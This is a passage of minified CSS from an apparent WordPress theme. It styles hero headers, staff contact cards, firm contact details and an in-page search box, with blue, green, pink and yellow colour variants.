.btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow 